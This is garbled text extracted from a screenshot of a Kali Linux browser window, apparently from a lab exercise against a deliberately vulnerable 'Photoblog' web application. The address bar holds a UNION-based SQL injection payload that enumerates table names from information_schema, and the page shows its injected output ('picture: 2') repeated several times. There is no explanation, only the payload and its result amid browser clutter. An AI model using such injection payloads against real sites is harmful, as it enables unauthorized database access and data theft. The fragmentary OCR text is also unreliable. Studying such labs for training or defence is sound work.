 My awesome Photoblog × +
.php?id=1 union select table_name,2,3,4 from information_schema.tables Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetH
picture: 2
2
picture: 2
2
picture: 2
2